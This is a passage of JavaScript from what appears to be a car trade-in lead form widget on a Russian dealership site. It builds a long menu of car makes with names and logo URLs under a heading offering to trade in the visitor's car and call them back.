\u0431\u043e\u043b\u0438\u0434","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/PROMO_AUTO.jpg","is_popular":false},{"id":"E_MOBIL","name":"\u0401-\u043c\u043e\u0431\u0438\u043b\u044c","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/E_MOBIL.jpg","is_popular":false},{"id":"ZAZ","name":"\u0417\u0410\u0417","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ZAZ.jpg","is_popular":false},{"id":"ZIL","name":"\u0417\u0418\u041b","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ZIL.jpg","is_popular":false},{"id":"ZIS","name":"\u0417\u0438\u0421","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ZIS.jpg","is_popular":false},{"id":"IG","name":"\u0418\u0416","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/IG.jpg","is_popular":false},{"id":"KANONIR","name":"\u041a\u0430\u043d\u043e\u043d\u0438\u0440","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/KANONIR.jpg","is_popular":false},{"id":"KOMBAT","name":"\u041a\u043e\u043c\u0431\u0430\u0442","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/KOMBAT.jpg","is_popular":false},{"id":"LUAZ","name":"\u041b\u0443\u0410\u0417","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/LUAZ.jpg","is_popular":false},{"id":"RUSSO_BALTIQUE","name":"\u0420\u0443\u0441\u0441\u043e-\u0411\u0430\u043b\u0442","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"SMZ","name":"\u0421\u041c\u0417","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/SMZ.jpg","is_popular":false},{"id":"TAGAZ","name":"\u0422\u0430\u0433\u0410\u0417","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/TAGAZ.jpg","is_popular":false},{"id":"YANDEX_ROVER","name":"\u042f\u043d\u0434\u0435\u043a\u0441 \u0420\u043e\u0432\u0435\u0440","logo":"\/\/auto.smartpoint.pro","is_popular":false}]};
markList_smartpoint_318383	=	markInfo_smartpoint_318383["entities"] || {};
skipStepList_smartpoint_318383	=	{};
enableStepList_smartpoint_318383	=	{};
enableStepListParams_smartpoint_318383	=	{};
marksPriority_smartpoint_318383	=	{
"CARS":{
"pmarks":[
{"pos":"1","val":"VAZ"},
{"pos":"2","val":"TOYOTA"},
{"pos":"3","val":"HYUNDAI"},
{"pos":"4","val":"KIA"},
{"pos":"5","val":"VOLKSWAGEN"},
{"pos":"6","val":"NISSAN"},
{"pos":"7","val":"RENAULT"},
{"pos":"8","val":"MERCEDES"},
{"pos":"9","val":"FORD"},
{"pos":"10","val":"BMW"},
{"pos":"11","val":"GAZ"}
]
}
};
var menu_smartpoint_318383	=	[],
step_smartpoint_318383	=	{};
for (step in stepList_smartpoint_318383){
if(stepList_smartpoint_318383[step].id=='CARS'){
currentSteps_smartpoint_318383	=	stepList_smartpoint_318383[step];
stepData_smartpoint_318383["CATEGORY"] = stepList_smartpoint_318383[step].id;
frontStepData_smartpoint_318383.steps["CATEGORY"] = stepList_smartpoint_318383[step].id;
break;
}
}
if(!!currentSteps_smartpoint_318383){
var firstStep	=	true,
itemObj	=	{};
currentSteps_smartpoint_318383.steps.forEach(function(step){
if(!!step.addon){
skipStepList_smartpoint_318383[step.id_step]	=	'YES';
}
itemObj	=	{
name: step.id_step,
desc: step.name_step,
title_option: step.title_option
};
if(!!skipStepList_smartpoint_318383[step.id_step] && !enableStepList_smartpoint_318383[step.id_step]){
itemObj.skip	=	true;
}
menu_smartpoint_318383.push(itemObj);
step.stepHeader	=	"Обменяем ваш автомобиль с максимальной выгодой!";
if(!!enableStepListParams_smartpoint_318383[step.id_step]){
var tmp	= '';
for(set in enableStepListParams_smartpoint_318383[step.id_step]){
tmp	=	enableStepListParams_smartpoint_318383[step.id_step][set];
if(!!tmp){
step[set]	=	tmp;
}
}
}
if(firstStep){
step.stepText	=	"Укажите параметры своего автомобиля. Мы перезвоним и обсудим индивидуальные условия обмена с максимальной для вас выгодой.";
step.active	=	true;
step.firstStep	=	true;
step.items	=	[];
menu_smartpoint_318383[0].active = true;
step.items.push({
id:'VAZ',
name:'LADA (ВАЗ)',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/VAZ.jpg'
});
step.items.push({
id:'TOYOTA',
name:'Toyota',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/TOYOTA.jpg'
});
step.items.push({
id:'HYUNDAI',
name:'Hyundai',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/HYUNDAI.jpg'
});
step.items.push({
id:'KIA',
name:'Kia',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/KIA.jpg'
});
step.items.push({
id:'VOLKSWAGEN',
name:'Volkswagen',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/VOLKSWAGEN.jpg'
});
step.items.push({
id:'NISSAN',
name:'Nissan',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/NISSAN.jpg'
});
step.items.push({
id:'RENAULT',
name:'Renault',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/RENAULT.jpg'
});
step.items.push({
id:'MERCEDES',
name:'Mercedes-Benz',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/MERCEDES.jpg'
});
step.items.push({
id:'FORD',
name:'Ford',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/FORD.jpg'
});
step.items.push({
id:'BMW',
name:'BMW',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/BMW.jpg'
});
step.items.push({
id:'GAZ',
name:'ГАЗ',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/GAZ.jpg'
});
step.items.push({
id:'AUDI',
name:'Audi',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/AUDI.jpg'
});step.items.push({
id:'BAIC',
name:'BAIC',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/BAIC.jpg'
});step.items.push({
id:'CADILLAC',
name:'Cadillac',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/CADILLAC.jpg'
});step.items.push({
id:'CHANGAN',
name:'Changan',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/CHANGAN.jpg'
});step.items.push({
id:'CHERY',
name:'Chery',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/CHERY.jpg'
});step.items.push({
id:'CHEVROLET',
name:'Chevrolet',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/CHEVROLET.jpg'
});step.items.push({
id:'CITROEN',
name:'Citroen',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/CITROEN.jpg'
});step.items.push({
id:'DATSUN',
name:'Datsun',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/DATSUN.jpg'
});step.items.push({
id:'DODGE',
name:'Dodge',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/DODGE.jpg'
});step.items.push({
id:'DONGFENG',
name:'DongFeng',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/DONGFENG.jpg'
});step.items.push({
id:'CHERYEXEED',
name:'EXEED',
is_popular:true,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'FAW',
name:'FAW',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/FAW.jpg'
});step.items.push({
id:'FIAT',
name:'Fiat',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/FIAT.jpg'
});step.items.push({
id:'GAC',
name:'GAC',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/GAC.jpg'
});step.items.push({
id:'GEELY',
name:'Geely',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/GEELY.jpg'
});step.items.push({
id:'GREAT_WALL',
name:'Great Wall',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/GREAT_WALL.jpg'
});step.items.push({
id:'HAVAL',
name:'Haval',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/HAVAL.jpg'
});step.items.push({
id:'HONDA',
name:'Honda',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/HONDA.jpg'
});step.items.push({
id:'HONGQI',
name:'Hongqi',
is_popular:true,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'INFINITI',
name:'Infiniti',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/INFINITI.jpg'
});step.items.push({
id:'JAC',
name:'JAC',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/JAC.jpg'
});step.items.push({
id:'JAECOO',
name:'Jaecoo',
is_popular:true,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'JAGUAR',
name:'Jaguar',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/JAGUAR.jpg'
});step.items.push({
id:'JEEP',
name:'Jeep',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/JEEP.jpg'
});step.items.push({
id:'JETOUR',
name:'Jetour',
is_popular:true,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'JETTA',
name:'Jetta',
is_popular:true,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'KAIYI',
name:'Kaiyi',
is_popular:true,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'LAND_ROVER',
name:'Land Rover',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/LAND_ROVER.jpg'
});step.items.push({
id:'LEXUS',
name:'Lexus',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/LEXUS.jpg'
});step.items.push({
id:'LIFAN',
name:'Lifan',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/LIFAN.jpg'
});step.items.push({
id:'LIVAN',
name:'Livan',
is_popular:true,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'LIXIANG',
name:'LiXiang',
is_popular:true,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'MAZDA',
name:'Mazda',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/MAZDA.jpg'
});step.items.push({
id:'MINI',
name:'MINI',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/MINI.jpg'
});step.items.push({
id:'MITSUBISHI',
name:'Mitsubishi',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/MITSUBISHI.jpg'
});step.items.push({
id:'OMODA',
name:'Omoda',
is_popular:true,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'OPEL',
name:'Opel',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/OPEL.jpg'
});step.items.push({
id:'SKODA',
name:'SKODA',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/SKODA.jpg'
});step.items.push({
id:'SKYWELL',
name:'Skywell',
is_popular:true,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'SOLARIS',
name:'Solaris',
is_popular:true,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'SOLLERS',
name:'Sollers',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/SOLLERS.jpg'
});step.items.push({
id:'SUBARU',
name:'Subaru',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/SUBARU.jpg'
});step.items.push({
id:'SUZUKI',
name:'Suzuki',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/SUZUKI.jpg'
});step.items.push({
id:'TANK',
name:'Tank',
is_popular:true,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'VOLVO',
name:'Volvo',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/VOLVO.jpg'
});step.items.push({
id:'XCITE',
name:'Xcite',
is_popular:true,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'ZEEKR',
name:'Zeekr',
is_popular:true,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'MOSCVICH',
name:'Москвич',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/MOSCVICH.jpg'
});step.items.push({
id:'UAZ',
name:'УАЗ',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/UAZ.jpg'
});step.items.push({
id:'ABARTH',
name:'Abarth',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'AC',
name:'AC',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/AC.jpg'
});step.items.push({
id:'ACURA',
name:'Acura',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ACURA.jpg'
});step.items.push({
id:'ADAM',
name:'Adam',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'ADLER',
name:'Adler',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ADLER.jpg'
});step.items.push({
id:'AION',
name:'Aion',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'AITO',
name:'Aito',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'AIWAYS',
name:'Aiways',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'AIXAM',
name:'Aixam',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'ALFA_ROMEO',
name:'Alfa Romeo',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ALFA_ROMEO.jpg'
});step.items.push({
id:'ALPINA',
name:'Alpina',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ALPINA.jpg'
});step.items.push({
id:'ALPINE',
name:'Alpine',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ALPINE.jpg'
});step.items.push({
id:'AM_GENERAL',
name:'AM General',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/AM_GENERAL.jpg'
});step.items.push({
id:'AMBERTRUCK',
name:'Ambertruck',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'AMC',
name:'AMC',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/AMC.jpg'
});step.items.push({
id:'APAL',
name:'Apal',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/APAL.jpg'
});step.items.push({
id:'ARCFOX',
name:'Arcfox',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'ARIEL',
name:'Ariel',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ARIEL.jpg'
});step.items.push({
id:'ARO',
name:'Aro',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ARO.jpg'
});step.items.push({
id:'ASIA',
name:'Asia',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ASIA.jpg'
});step.items.push({
id:'ASTON_MARTIN',
name:'Aston Martin',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ASTON_MARTIN.jpg'
});step.items.push({
id:'AUBURN',
name:'Auburn',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'AURUS',
name:'Aurus',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/AURUS.jpg'
});step.items.push({
id:'AUSTIN',
name:'Austin',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/AUSTIN.jpg'
});step.items.push({
id:'AUSTIN_HEALEY',
name:'Austin Healey',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/AUSTIN_HEALEY.jpg'
});step.items.push({
id:'AUTO_UNION',
name:'Auto Union',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'AUTOBIANCHI',
name:'Autobianchi',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/AUTOBIANCHI.jpg'
});step.items.push({
id:'AVATR',
name:'Avatr',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'BAJAJ',
name:'Bajaj',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/BAJAJ.jpg'
});step.items.push({
id:'BALTIJAS_DZIPS',
name:'Baltijas Dzips',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/BALTIJAS_DZIPS.jpg'
});step.items.push({
id:'BAOJUN',
name:'Baojun',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'BATMOBILE',
name:'Batmobile',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/BATMOBILE.jpg'
});step.items.push({
id:'BAW',
name:'BAW',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'BELGEE',
name:'Belgee',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'BENTLEY',
name:'Bentley',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/BENTLEY.jpg'
});step.items.push({
id:'BERTONE',
name:'Bertone',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/BERTONE.jpg'
});step.items.push({
id:'BESTUNE',
name:'Bestune',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'BILENKIN',
name:'Bilenkin',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/BILENKIN.jpg'
});step.items.push({
id:'BIO_AUTO',
name:'Bio auto',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'BITTER',
name:'Bitter',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/BITTER.jpg'
});step.items.push({
id:'BLAVAL',
name:'Blaval',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'BORGWARD',
name:'Borgward',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/BORGWARD.jpg'
});step.items.push({
id:'BRABUS',
name:'Brabus',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/BRABUS.jpg'
});step.items.push({
id:'BRILLIANCE',
name:'Brilliance',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/BRILLIANCE.jpg'
});step.items.push({
id:'BRISTOL',
name:'Bristol',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/BRISTOL.jpg'
});step.items.push({
id:'BUFORI',
name:'Bufori',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/BUFORI.jpg'
});step.items.push({
id:'BUGATTI',
name:'Bugatti',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/BUGATTI.jpg'
});step.items.push({
id:'BUICK',
name:'Buick',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/BUICK.jpg'
});step.items.push({
id:'BYD',
name:'BYD',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/BYD.jpg'
});step.items.push({
id:'BYVIN',
name:'Byvin',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/BYVIN.jpg'
});step.items.push({
id:'CALLAWAY',
name:'Callaway',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/CALLAWAY.jpg'
});step.items.push({
id:'CARBODIES',
name:'Carbodies',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/CARBODIES.jpg'
});step.items.push({
id:'CATERHAM',
name:'Caterham',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/CATERHAM.jpg'
});step.items.push({
id:'CHANA',
name:'Chana',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/CHANA.jpg'
});step.items.push({
id:'CHANGFENG',
name:'ChangFeng',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/CHANGFENG.jpg'
});step.items.push({
id:'CHANGHE',
name:'Changhe',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/CHANGHE.jpg'
});step.items.push({
id:'CHRYSLER',
name:'Chrysler',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/CHRYSLER.jpg'
});step.items.push({
id:'CIIMO',
name:'Ciimo',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'CIZETA',
name:'Cizeta',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/CIZETA.jpg'
});step.items.push({
id:'CODA',
name:'Coda',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'COGGIOLA',
name:'Coggiola',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/COGGIOLA.jpg'
});step.items.push({
id:'CORD',
name:'Cord',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/CORD.jpg'
});step.items.push({
id:'COWIN',
name:'Cowin',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'CUPRA',
name:'Cupra',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'DACIA',
name:'Dacia',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/DACIA.jpg'
});step.items.push({
id:'DADI',
name:'Dadi',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/DADI.jpg'
});step.items.push({
id:'DAEWOO',
name:'Daewoo',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/DAEWOO.jpg'
});step.items.push({
id:'DAIHATSU',
name:'Daihatsu',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/DAIHATSU.jpg'
});step.items.push({
id:'DAIMLER',
name:'Daimler',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/DAIMLER.jpg'
});step.items.push({
id:'DALLARA',
name:'Dallara',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/DALLARA.jpg'
});step.items.push({
id:'DAYUN',
name:'Dayun',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'DE_TOMASO',
name:'De Tomaso',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/DE_TOMASO.jpg'
});step.items.push({
id:'DECO_RIDES',
name:'Deco Rides',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'DELAGE',
name:'Delage',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/DELAGE.jpg'
});step.items.push({
id:'DELOREAN',
name:'DeLorean',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/DELOREAN.jpg'
});step.items.push({
id:'DENZA',
name:'Denza',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'DERWAYS',
name:'Derways',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/DERWAYS.jpg'
});step.items.push({
id:'DESOTO',
name:'DeSoto',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/DESOTO.jpg'
});step.items.push({
id:'DKW',
name:'DKW',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/DKW.jpg'
});step.items.push({
id:'DONINVEST',
name:'Doninvest',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/DONINVEST.jpg'
});step.items.push({
id:'DONKERVOORT',
name:'Donkervoort',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/DONKERVOORT.jpg'
});step.items.push({
id:'DR',
name:'DR',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'DS',
name:'DS',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/DS.jpg'
});step.items.push({
id:'DW_HOWER',
name:'DW Hower',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/DW_HOWER.jpg'
});step.items.push({
id:'E_CAR',
name:'E-Car',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/E_CAR.jpg'
});step.items.push({
id:'EAGLE',
name:'Eagle',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/EAGLE.jpg'
});step.items.push({
id:'EAGLE_CARS',
name:'Eagle Cars',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/EAGLE_CARS.jpg'
});step.items.push({
id:'ENOREVE',
name:'Enoreve',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'ENOVATE',
name:'Enovate',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'EONYX',
name:'Eonyx',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'EVERUS',
name:'Everus',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'EVOLUTE',
name:'Evolute',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'EXCALIBUR',
name:'Excalibur',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/EXCALIBUR.jpg'
});step.items.push({
id:'EXLANTIX',
name:'Exlantix',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'FACEL_VEGA',
name:'Facel Vega',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'FENGON',
name:'Fengon',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'FERRARI',
name:'Ferrari',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/FERRARI.jpg'
});step.items.push({
id:'FISKER',
name:'Fisker',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/FISKER.jpg'
});step.items.push({
id:'FLANKER',
name:'Flanker',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/FLANKER.jpg'
});step.items.push({
id:'FORTHING',
name:'Forthing',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'FOTON',
name:'Foton',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/FOTON.jpg'
});step.items.push({
id:'FRANKLIN',
name:'Franklin',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'FSO',
name:'FSO',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/FSO.jpg'
});step.items.push({
id:'FSR',
name:'FSR',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'FUQI',
name:'Fuqi',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/FUQI.jpg'
});step.items.push({
id:'GENESIS',
name:'Genesis',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/GENESIS.jpg'
});step.items.push({
id:'GEO',
name:'Geo',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/GEO.jpg'
});step.items.push({
id:'GMA',
name:'GMA',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'GMC',
name:'GMC',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/GMC.jpg'
});step.items.push({
id:'GOGGOMOBIL',
name:'Goggomobil',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'GONOW',
name:'Gonow',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/GONOW.jpg'
});step.items.push({
id:'GORDON',
name:'Gordon',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/GORDON.jpg'
});step.items.push({
id:'GP',
name:'GP',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/GP.jpg'
});step.items.push({
id:'HAFEI',
name:'Hafei',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/HAFEI.jpg'
});step.items.push({
id:'HAIMA',
name:'Haima',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/HAIMA.jpg'
});step.items.push({
id:'HANOMAG',
name:'Hanomag',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/HANOMAG.jpg'
});step.items.push({
id:'HANTENG',
name:'Hanteng',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'HAWTAI',
name:'Hawtai',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/HAWTAI.jpg'
});step.items.push({
id:'HEDMOS',
name:'Hedmos',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'HEINKEL',
name:'Heinkel',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/HEINKEL.jpg'
});step.items.push({
id:'HENNESSEY',
name:'Hennessey',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'HINDUSTAN',
name:'Hindustan',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/HINDUSTAN.jpg'
});step.items.push({
id:'HIPHI',
name:'HiPhi',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'HISPANO_SUIZA',
name:'Hispano-Suiza',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/HISPANO_SUIZA.jpg'
});step.items.push({
id:'HOLDEN',
name:'Holden',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/HOLDEN.jpg'
});step.items.push({
id:'HORCH',
name:'Horch',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/HORCH.jpg'
});step.items.push({
id:'HOZON',
name:'Hozon',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'HSV',
name:'HSV',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'HUAIHAI_HOANN',
name:'Huaihai (Hoann)',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'HUANGHAI',
name:'HuangHai',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/HUANGHAI.jpg'
});step.items.push({
id:'HUAZI',
name:'Huazi',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'HUDSON',
name:'Hudson',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/HUDSON.jpg'
});step.items.push({
id:'HUMBER',
name:'Humber',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'HUMMER',
name:'Hummer',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/HUMMER.jpg'
});step.items.push({
id:'HYCAN',
name:'Hycan',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'HYPERION',
name:'Hyperion',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'ICAR',
name:'iCar',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'ICAUR',
name:'iCaur',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'IM_MOTORS',
name:'IM Motors (Zhiji)',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
